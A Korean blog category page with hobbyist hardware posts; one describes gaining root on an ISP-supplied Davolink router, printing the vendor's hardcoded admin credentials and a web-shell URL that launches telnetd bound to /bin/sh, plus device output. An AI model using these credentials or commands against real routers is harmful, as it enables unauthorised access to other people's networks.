<p>그럼뭐 저거 실행시키기전에 !@#$하고나서 system 파티션 원복하고 sys.system.check=start 하면 되겠네 싶어서 해봤는데 역시 부팅불가 (왜?)</p>
<h1>Update</h1>
<p>KTFirmwareUpdate.apk파일을 잘 보면 https로 어딘가 접속해서 목록을 받아오고 목록에는 업데이트 받는 apk, bin, zip 의 주소가 들어있다.<br />
apk들은 User영역에 설치되는 앱파일들이며 zip은 잘 모르겠고, bin은 펌웨어 파일이다.<br />
이중 KAON_CT1100_xxxx.bin 파일은 AES_CBC로 암호화 되어있으며 내부에는 kernel, recovery이미지와 system파일들이 들어있다.<br />
업데이트 하는것이 목적이 아니라 패스.</p>
<h1>Recovery</h1>
<p>부팅시 WPS 키를 눌러주면 Recovery모드로 들어가게된다 이때 WPS키를 누르면 강제 업데이트가 가능하다.<br />
강제 업데이트시에 미리 설정된 USB가 있어야 되는데<br />
위의 Update과정에서 확인가능한 KAON_CT1100_xxxx.bin 파일과 설정파일(kaon/fwinfo.txt)을 USB의 특정파일이름으로 위치시켜야 한다.<br />
이부분은 recovery의 initramfs에 있는/sbin/recovery를 분석하면 알 수 있다.(상세내용은 검열삭제)</p>
<h1>Kernel Mod</h1>
<p>커널을 수정했더니 리커버리도 안들어가지고 계속 재부팅만 한다.<br />
커널은 건들지 않는것으로&#8230;</p>
<h1>Conclusion</h1>
<p>노이즈 때문에 못쓰겠다.<br />
파일 넣어서 직접 재생시키면 조금 덜하긴한데 그래도 화이트 노이즈가 거슬리는 수준.<br />
메쉬는 2.1처럼 보이지만 실제는 1.1채널 모노스피커라 실망이 크다.<br />
음색 또한 저음이 매우 부스팅 되어있어 내가 좋아하는 소리는 아니다.<br />
영상의 경우 Youtube에 있는 4K60f 샘플을 정말 부드럽게 플래이해 냈다. (내 노트북에서는 스로틀링걸리면서 버벅거리는데&#8230;.)<br />
가장큰 목적은 Netflix 설치 후 시청이었으나, Netflix 앱 설치후 조작이 불편하였고, 재생 해상도 역시 좋지않아(Netflix 미인증 기기) 포기하였다.</p>
<p>나는 더이상 이기기를 사용, 분석할 흥미가 없다.</p>
	</div>
	
	</article>

<article id="post-1664" class="post-1664 post type-post status-publish format-standard hentry category-avr-embedded">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://blog.lvu.kr/category/avr-embedded/" rel="category tag">AVR / Embedded</a></span>
		</div>
			<h1 class="entry-title"><a href="https://blog.lvu.kr/%ea%b3%b5%ec%9c%a0%ea%b8%b0-%eb%a3%a8%ed%8a%b8%ec%89%98-%ed%9a%8d%eb%93%9d%ed%95%98%ea%b8%b0/" rel="bookmark">공유기 루트쉘 획득하기</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://blog.lvu.kr/%ea%b3%b5%ec%9c%a0%ea%b8%b0-%eb%a3%a8%ed%8a%b8%ec%89%98-%ed%9a%8d%eb%93%9d%ed%95%98%ea%b8%b0/" rel="bookmark"><time class="entry-date" datetime="2018-09-03T00:48:27+09:00">2018-09-03</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://blog.lvu.kr/author/only/" rel="author">RSR</a></span></span>			<span class="comments-link"><a href="https://blog.lvu.kr/%ea%b3%b5%ec%9c%a0%ea%b8%b0-%eb%a3%a8%ed%8a%b8%ec%89%98-%ed%9a%8d%eb%93%9d%ed%95%98%ea%b8%b0/#respond">Leave a comment</a></span>
						</div>
	</header>

		<div class="entry-content">
		<p>인터넷 설치하면서 생긴 공유기(DVW-2300N)를 사용하면서 문득 루트쉘을 열어보고 싶어졌다.</p>
<p>보통 같으면 뚜껑따서 UART 연결하거나 롬떠서 작업을 했겠지만 잠깐 살펴보면서 자동업데이트 기능이 존재하는것을 확인하였다.<br />
브릿지로 연결해봤더니 &#8220;http://180.182.38.50:8080/tms/servlet/getApProvInfo?macAddr=18c50122XXXX&amp;downType=1&amp;ver=F1.0&amp;cfgac=6767&amp;cfver=Davolink_DVW-2300N_1.36.50CJ_CFG&amp;fwac=7539&amp;fwver=Davolink_DVW-2300N_1.40.50CJ&amp;model=DVW-2300N&amp;vendor=Davolink&amp;cferr=0&amp;fwerr=0&#8221;<br />
요청을 확인할 수 있었고 456bytes 의 바이너리 파일을 획득하였다.<br />
대충 봤을때 암호화 or 인코딩이 되어 식별이 불가능했으나 downType의 인자를 1이 아닌 0으로 주었더니 아래의 텍스트를 확보할 수 있었다.</p>
<pre class="lang:sh decode:true ">macaddr=18c50122XXXX
apms_ip=180.182.38.51
prov_ip=180.182.38.50
cfgac=6767
config_url=http://180.182.38.50:8080/config_ap/6767/Davolink_DVW-2300N_1.36.50CJ_CFG.txt
config_ver=Davolink_DVW-2300N_1.36.50CJ_CFG
fwac=7539
firmware_url=http://180.182.38.50:8080/firmware_ap/7539/Davolink_DVW-2300N_1.40.50CJ.img
firmware_ver=Davolink_DVW-2300N_1.40.50CJ_20180227
prov_interval=1
prov_stime=00:00:00
prov_etime=23:59:59
retry_count=3
retry_interval=10,20,30</pre>
<p>설정파일과 펌웨어 파일의 주소를 확보할 수 있었고 펌웨어의 경우 realtek 표준펌웨어로 보여졌다.<br />
설정파일에는</p>
<pre class="lang:default decode:true">Manufacture=Davolink

root_id=cjroot
root_pw=CJHV_VoIP_0601</pre>
<p>이런 내용이 담겨있었고 Web접근에 사용가능하였다. (유저비밀번호 백날 바꿔봐야 이런 백도어있으면 무의미하다)<br />
cjroot로 접근하였더니 네트워크/인터넷설정 탭에서 Telnet 활성화메뉴가 나타났으며 활성화를 시켜도 텔넷접속은 되지 않았다.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1665" src="https://blog.lvu.kr/wp-content/uploads/2018/09/1.png" alt="" width="544" height="256" /><br />
펌웨어를 분석해보니 web shell이 존재하여 이를 이용하여 몇가지 작업을 해볼 수 있었다. (*아래 URL접근은 cjadmin으로도 가능하였다)</p>
<pre class="lang:default decode:true">http://192.168.200.254/goform/sysconsole?cmd=ls%20-al%20/
http://192.168.200.254/goform/sysconsole?cmd=telnetd -p 22 -l /bin/sh &amp;
http://192.168.200.254/goform/formMfgTest?diag_result</pre>
<p>기존의 데몬을 죽이고 포트와 쉘을 다시 지정하니 텔넷접근이 가능하였다.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1666" src="https://blog.lvu.kr/wp-content/uploads/2018/09/2.png" alt="" width="329" height="155" /></p>
<p>아이디와 패스워드를 확보하기위해 열심히 펌웨어를 분석했으나 간단하게도 답은 cjroot에 CJHV_VoIP_0601 였다.<br />
(인터넷이 연결되지 않으면 &#8220;**********&#8221; 을 아이디와 패스워드로 사용하는것으로 보인다)<br />
쉘 확보하고 간단한 정보를 띄워 보았다.</p>
<pre class="lang:default decode:true"># cat /proc/cpuinfo 
system type             : RTL8196C
processor               : 0
cpu model               : 52481
BogoMIPS                : 389.12
tlb_entries             : 32
mips16 implemented      : yes
unaligned access        : 226
# cat /proc/mtd 
dev:    size   erasesize  name
mtd0: 004dc000 00001000 "boot+cfg+linux"
mtd1: 002d4000 00001000 "root fs"
mtd2: 00020000 00001000 "dlog"
mtd3: 00010000 00001000 "dvnv1"
mtd4: 00020000 00001000 "dvnv2"
# cat /proc/meminfo 
MemTotal:          27144 kB
MemFree:           11440 kB
Buffers:            1256 kB
Cached:             4248 kB
SwapCached:            0 kB
Active:             4408 kB
Inactive:           3124 kB
Active(anon):       2028 kB
Inactive(anon):        0 kB
Active(file):       2380 kB
Inactive(file):     3124 kB
SwapTotal:             0 kB
SwapFree:              0 kB
Dirty:                 0 kB
Writeback:             0 kB
AnonPages:          2040 kB
Mapped:             1508 kB
Slab:               7352 kB
SReclaimable:        332 kB
SUnreclaim:         7020 kB
PageTables:          364 kB
NFS_Unstable:          0 kB
Bounce:                0 kB
WritebackTmp:          0 kB
CommitLimit:       13572 kB
Committed_AS:       5108 kB
VmallocTotal:    1048404 kB
VmallocUsed:         284 kB
VmallocChunk:    1044808 kB
#</pre>
<p>뭔가 하기에는 리소스가 너무 열악하다&#8230;<br />
심지어 chmod도 없어서 cp신공으로 바이너리 몇개 실행시켜보고 끝냈다.</p>
<p>잠깐 분석? 하면서 miniupnpd가 외부포트로 개방되어 있는것을 확인하였다.<br />
TCP 포트는 부팅시에 랜덤하게 결정되는것으로 보이며 UDP는 1900고정개방인듯 하다.</p>
<p>정상적인 사용을 위해 upnp와 자동업데이트는 사용하지 않는것으로 설정하였다.</p>
<p>&nbsp;</p>
<p>근데 이걸 내가 왜 분석한거지&#8230;?</p>
	</div>
	
	</article>

<article id="post-1630" class="post-1630 post type-post status-publish format-standard hentry category-avr-embedded">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://blog.lvu.kr/category/avr-embedded/" rel="category tag">AVR / Embedded</a></span>
		</div>
			<h1 class="entry-title"><a href="https://blog.lvu.kr/sony-wifi-remote-with-esp8266/" rel="bookmark">Sony Wifi Remote with ESP8266</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://blog.lvu.kr/sony-wifi-remote-with-esp8266/" rel="bookmark"><time class="entry-date" datetime="2018-04-15T05:07:59+09:00">2018-04-15</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://blog.lvu.kr/author/only/" rel="author">RSR</a></span></span>			<span class="comments-link"><a href="https://blog.lvu.kr/sony-wifi-remote-with-esp8266/#comments">1 Comment</a></span>
						</div>
	</header>

		<div class="entry-content">
		<p>Sony의 RX100M3를 쓰면서 리모트 기능이 필요해서 알아보던 중 이 제품은 다른 리모컨 기능은 없고 WiFi를 이용해서 스마트폰 APP을 통해 현재 화면을 보면서 셔터를 누를 수 있는 기능이 존재한다.<br />
해당기능을 사용하기위해서는 먼저 RX100에서 스마트 리모컨 앱을 실행시키고 스마트폰에서 PlayMemories 앱을 이용하여 연결하여야 한다.<br />
이때 RX100은 WiFi Direct Mode로 작동하며 SSID와 Password를 화면에 제공한다.<br />
스마트폰에서는 Password를 이용하여 접속하는 방식.</p>
<p>RX100M3를 분석하기 위해 Sony에서 펌웨어를 받았고 Sony camera firmware를 풀어주는 도구를 찾았다.<br />
https://github.com/ma1co/fwtool.py<br />
3세대 까지 지원한다는데 여기서 3세대가 의미하는바는 모르겠다.<br />
확보한 펌웨어 DSC-RX100M3_FirmwareUpdate_Ver2.00를 풀어보니<br />
RX100M3의 운영체제로써 안드로이드가 운영되는것을 확인하였다.<br />
&#8220;스마트 리모컨&#8221;의 실체인 SmartRemote.apk를 확보하고 분석전에 하드웨어로 어떻게 구현할까 고민하다가 ESP8266을 사용해서 만들면 되겠다 &#8230;! 하고 자료수집을 위해 검색중</p>
<blockquote class="wp-embedded-content" data-secret="3R5dI95zFm"><p><a href="https://glaskugelsehen.wordpress.com/2016/01/08/sony-camera-remote-control-mit-esp8266/">Sony Camera Remote Control mit&nbsp;ESP8266</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8222;Sony Camera Remote Control mit&nbsp;ESP8266&#8220; &#8212; Glaskugelsehen Blog" src="https://glaskugelsehen.wordpress.com/2016/01/08/sony-camera-remote-control-mit-esp8266/embed/#?secret=ILyz0e0Ehi#?secret=3R5dI95zFm" data-secret="3R5dI95zFm" width="474" height="267" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><br />
이걸 찾았다 ..!</p>
<p>저자인 glaskugelsehen은 https://play.google.com/store/apps/details?id=com.thibaudperso.sonycamera 앱에서 사진 찍을때 발생하는 패킷을 캡쳐해서 그것을 분석하였다.<br />
해당앱은 깃헙에 소스가 공개되어있다 https://github.com/ThibaudM/timelapse-sony<br />
그리고 소니는 해당 API를 제공한다. https://developer.sony.com/develop/cameras/<br />
나는 왜&#8230; 리버싱을 먼저 하려고 하였나.</p>
<p>뭐 여튼 어떻게됫든 원하는것을 매우 간단하게 만들 수 있게 되었다.<br />
알리에서 esp모듈 주문하고 기다리자&#8230;</p>
	</div>
	
	</article>
		<nav class="navigation paging-navigation">
		<h1 class="screen-reader-text">
			Posts navigation		</h1>
		<div class="pagination loop-pagination">
			<a class="prev page-numbers" href="https://blog.lvu.kr/category/avr-embedded/">&larr; Previous</a>
<a class="page-numbers" href="https://blog.lvu.kr/category/avr-embedded/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://blog.lvu.kr/category/avr-embedded/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://blog.lvu.kr/category/avr-embedded/page/9/">9</a>
<a class="next page-numbers" href="https://blog.lvu.kr/category/avr-embedded/page/3/">Next &rarr;</a>		</div>
	</nav>
					</div>
	</section>

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><center><img src="/wp-content/uploads/2014/02/Splash.png"></center></div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.lvu.kr/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-16"><a href="https://blog.lvu.kr/category/ali/">Ali</a> (5)
</li>
	<li class="cat-item cat-item-12 current-cat"><a aria-current="page" href="https://blog.lvu.kr/category/avr-embedded/">AVR / Embedded</a> (42)
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.lvu.kr/category/linux-unix/">Linux / Unix</a> (53)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.lvu.kr/category/sayings/">Sayings</a> (8)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.lvu.kr/category/script/">Script</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.lvu.kr/category/uncategorized/">Uncategorized</a> (26)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.lvu.kr/category/%ea%b0%9c%ec%9d%b8%ec%a0%81%ec%9d%b8/">개인적인</a> (14)
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.lvu.kr/category/%eb%b3%b4%ec%95%88/">보안</a> (12)
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.lvu.kr/category/%ec%a7%80%ec%8b%9d/">지식</a> (8)
</li>
			</ul>

			</nav></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://blog.lvu.kr/2025%eb%85%84-24%ed%8f%89-%ec%a7%80%eb%b0%a9-%ec%95%84%ed%8c%8c%ed%8a%b8-%eb%a6%ac%eb%aa%a8%eb%8d%b8%eb%a7%81-%eb%b9%84%ec%9a%a9-%ec%a0%95%eb%a6%ac/">2025년 24평 지방 아파트 리모델링 비용 정리</a>
											<span class="post-date">2026-01-12</span>
									</li>
											<li>
					<a href="https://blog.lvu.kr/tcg-opal%eb%a1%9c-hw-encryption-%ed%95%b4%ec%a0%9c%ed%95%98%ea%b8%b0/">TCG OPAL로 HW Encryption 해제하기</a>
											<span class="post-date">2025-06-30</span>
									</li>
											<li>
					<a href="https://blog.lvu.kr/%ed%96%89%eb%b3%b5%ec%97%90-%ea%b4%80%ed%95%98%ec%97%ac/">행복에 관하여</a>
											<span class="post-date">2024-12-05</span>
									</li>
											<li>
					<a href="https://blog.lvu.kr/windows11-autoendtasks-and-kill-timeout/">Windows11 AutoEndTasks and kill timeout</a>
											<span class="post-date">2024-08-11</span>
									</li>
											<li>
					<a href="https://blog.lvu.kr/%ea%b0%80%ec%95%bc%ed%95%98%eb%8a%94-%ea%b3%b3%ec%9d%b4-%ec%95%84%eb%8b%8c-%ea%b0%80%ea%b3%a0%ec%8b%b6%ec%9d%80-%ea%b3%b3/">가야하는 곳이 아닌 가고싶은 곳</a>
											<span class="post-date">2024-02-15</span>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">RSR</span> on <a href="https://blog.lvu.kr/%ea%b3%b5%ea%b8%b0%ec%a7%88-%ec%b8%a1%ec%a0%95%ea%b8%b0-%eb%a6%ac%eb%b7%b0/#comment-8207">공기질 측정기 리뷰</a></li><li class="recentcomments"><span class="comment-author-link">감사해요</span> on <a href="https://blog.lvu.kr/%ea%b3%b5%ea%b8%b0%ec%a7%88-%ec%b8%a1%ec%a0%95%ea%b8%b0-%eb%a6%ac%eb%b7%b0/#comment-7479">공기질 측정기 리뷰</a></li><li class="recentcomments"><span class="comment-author-link">saramlove</span> on <a href="https://blog.lvu.kr/%ea%b3%b5%ea%b8%b0%ec%a7%88-%ec%b8%a1%ec%a0%95%ea%b8%b0-%eb%a6%ac%eb%b7%b0/#comment-3737">공기질 측정기 리뷰</a></li><li class="recentcomments"><span class="comment-author-link">RSR</span> on <a href="https://blog.lvu.kr/%ea%b3%b5%ea%b8%b0%ec%a7%88-%ec%b8%a1%ec%a0%95%ea%b8%b0-%eb%a6%ac%eb%b7%b0/#comment-3736">공기질 측정기 리뷰</a></li><li class="recentcomments"><span class="comment-author-link">saramlove</span> on <a href="https://blog.lvu.kr/%ea%b3%b5%ea%b8%b0%ec%a7%88-%ec%b8%a1%ec%a0%95%ea%b8%b0-%eb%a6%ac%eb%b7%b0/#comment-3719">공기질 측정기 리뷰</a></li></ul></nav></aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1><nav aria-label="Meta">
		<ul>
						<li><a href="https://blog.lvu.kr/wp-login.php">Log in</a></li>
			<li><a href="https://blog.lvu.kr/feed/">Entries feed</a></li>
			<li><a href="https://blog.lvu.kr/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>	</div>
	</div>

		</div>

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div>
		</footer>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://blog.lvu.kr/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.lvu.kr/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.lvu.kr/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
